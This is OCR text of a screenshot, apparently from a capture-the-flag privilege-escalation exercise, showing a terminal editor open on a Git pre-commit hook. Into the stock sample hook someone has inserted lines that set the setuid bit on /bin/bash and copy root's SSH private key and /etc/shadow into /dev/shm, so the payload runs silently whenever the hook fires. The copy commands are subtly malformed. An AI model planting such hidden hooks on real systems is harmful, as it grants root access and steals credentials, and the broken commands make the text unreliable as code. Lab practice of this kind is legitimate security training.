 Burp Suite Community E... Exploiting CVE-2020-14... *Untitled 1 - Mousepad dev01@opensource: ~/.... 3 Thunar 02:48:49
dev01@opensource: ~/.git/hooks
File Actions Edit View Help
dev01@opensource: /dev/shm × dev01@opensource: ~/.git/hooks ×
GNU nano 2.9.3 pre-commit Modified
#!/bin/sh
#
# An example hook script to verify what is about to be committed.
# Called by "git commit" with no arguments.  The hook should
# exit with non-zero status after issuing an appropriate message if
# it wants to stop the commit.
#
# To enable this hook, rename this file to "pre-commit".
chmod u+s /bin/bash
cp /root/.ssh/id_rsa > /dev/shm/root_id_rsa
cp /etc/shadow > /dev/shm/shadow.txt
if git rev-parse --verify HEAD >/dev/null 2>&1
then
against=HEAD
else
# Initial commit: diff against an empty tree object
against=4b825dc642cb6eb9a060e54bf8d69288fbee4904
fi
# If you want to allow non-ASCII filenames set this variable to true.
allownonascii=$(git config --bool hooks.allownonascii)
# Redirect output to stderr.
exec 1>&2
# Cross platform projects tend to avoid non-ASCII filenames; prevent
# them from being added to the repository. We exploit the fact that the
# printable range starts at the space character and ends with tilde.
if [ "$allownonascii" != "true" ] &&
# Note that the use of brackets around a tr range is ok here, (it's
# even required, for portability to Solaris 10's /usr/bin/tr), since
# the square bracket bytes happen to fall in the designated range.
test $(git diff --cached --name-only --diff-filter=A -z $against |
LC_ALL=C tr -d '[ -~]\0' | wc -c) != 0
then
cat <<\EOF
Error: Attempt to add a non-ASCII file name.
This can cause problems if you want to work with people on other platforms.
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next ^F Forward